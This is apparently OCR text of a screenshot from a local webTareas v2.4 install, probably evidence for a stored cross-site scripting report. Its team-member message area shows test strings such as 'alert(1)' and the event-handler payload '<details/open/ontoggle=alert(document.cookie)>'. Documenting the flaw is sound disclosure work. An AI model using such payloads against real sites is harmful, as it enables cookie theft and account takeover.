 webTareas
localhost:13340/teams/adduser.php?project=14
Search webTareas
Administrator
Projects test Team Members Add Team Members
user1 X
Administrator 11/03/2022 00:03
Administrator 11/03/2022 00:03
alert(1)
Administrator 11/03/2022 00:03
alert(1)
Administrator 11/03/2022 00:03
Administrator 11/03/2022 00:03
▼ Details
Administrator 11/03/2022 00:05
a
New Messages
<details/open/ontoggle=alert(document.cookie)>
Full name Manager
user1
usertest
Powered by webTareas v2.4 - Connected users: 1